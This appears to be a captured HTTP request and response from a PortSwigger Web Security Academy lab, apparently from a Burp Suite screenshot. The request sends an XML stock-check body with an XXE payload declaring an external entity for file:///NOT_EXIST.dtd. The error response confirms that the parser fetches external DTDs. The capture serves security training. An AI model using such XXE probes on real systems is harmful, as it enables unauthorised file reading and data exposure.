 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2f1f061e66abfac0b639260073003f.web-security-academy.net
3 Cookie: session=wiIbBrNy69JHNca7K9zl8aBTJ7yQAj5B
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net
11 Content-Length: 196
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///NOT_EXIST.dtd">
23 %local_dtd;
24 ]> <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 85
5
6 "XML parser exited with non-zero code 1: /NOT_EXIST.dtd (No such file or directory)
7 "